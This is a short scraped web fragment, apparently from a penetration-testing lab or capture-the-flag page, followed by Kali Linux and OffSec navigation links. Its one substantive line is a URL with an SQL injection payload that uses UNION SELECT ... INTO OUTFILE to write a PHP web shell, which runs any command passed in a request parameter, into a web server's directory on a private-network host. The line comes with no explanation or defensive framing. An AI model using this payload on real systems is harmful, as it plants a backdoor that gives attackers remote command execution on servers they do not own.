 172.16.15.140/welcome.php?search='union select 1,"<?php system($_GET[0]);?>",3,4,5 INTO outfile "/var/www/html/assets/wshell.php"-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Crowsec Library Logout Cart Search